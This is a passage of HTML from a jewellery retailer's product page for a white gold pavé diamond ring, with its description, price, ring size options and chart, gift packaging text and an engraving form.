                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/OnlineAppointment-Form?products=RGR824_RGR824&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195218099001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195218099001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/d380949f-6be4-4e1c-ae3f-356e69b74418/222597ad-2960-468d-8ff2-9790e1464aa8/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/d380949f-6be4-4e1c-ae3f-356e69b74418/3719e73d-997b-49aa-b1da-04657c586bdf/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195218099001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_507_6195218099001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195218099001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Our captivating white gold pavé diamond ring from the Tribal collection interprets the blazing beauty of the sun’s rays in delicate, swirling clusters of diamonds. A striking, stylised design, an abstract composition of sculptural oval motifs, named the Graff Gateway, appear to float around a central diamond. Expertly crafted by our diamond artisans, the diamond ring forms part of the emotive Tribal collection, a contemporary reimagining of universally understood symbols found in nature, translated in delicate pendants, earrings, necklaces and rings, alongside spectacular high jewellery pieces.<br><br>An entrancing Graff Gateway pavé diamond ring with a total weight of approximately 2.00 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">2.00</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-0d8c02a7c2c3fb255d7af62f1a">
                    
                        









    <style>
        .picture-0d8c02a7c2c3fb255d7af62f1a .b-picture__el {
            position: relative;
        }

        .picture-0d8c02a7c2c3fb255d7af62f1a .b-picture__el img {
            position: absolute;
        }

        .picture-0d8c02a7c2c3fb255d7af62f1a .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-0d8c02a7c2c3fb255d7af62f1a .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-0d8c02a7c2c3fb255d7af62f1a .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-0d8c02a7c2c3fb255d7af62f1a"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-56b4043e661210e182913cdd6f" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_tribal"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-ba3a775a82341521c0f5983880" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Graff Gateway Pav&eacute; Diamond Ring</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">&pound;19,500</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR824_RGR824"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980703483341315586"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4.5&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=4.75&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=5.25&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=5.5&amp;dwvar_RGR824__RGR824_ringSizeUS=5_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6&amp;dwvar_RGR824__RGR824_ringSizeUS=6&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6.5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6.5&amp;dwvar_RGR824__RGR824_ringSizeUS=6&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6.75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=6.75&amp;dwvar_RGR824__RGR824_ringSizeUS=7_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false},{&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7.25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=7.25&amp;dwvar_RGR824__RGR824_ringSizeUS=7_25&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;images&quot;:null,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/Product-Variation?desiredRingSize=3.75&amp;dwvar_RGR824__RGR824_ringSizeUS=4_5&amp;pid=RGR824_RGR824&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Ring&quot;,&quot;id&quot;:&quot;RGR824_RGR824&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;19500.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR824_RGR824"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR824_RGR824"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/uk-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        Ring size finder    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>US</th>            <th>UK</th>            <th>Japan</th>            <th>EU</th>            <th>MM</th>        </tr>       <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div><div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw03b12dd9/files/Graff_Ring_Size_Guide_UK.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/uk-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/uk-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
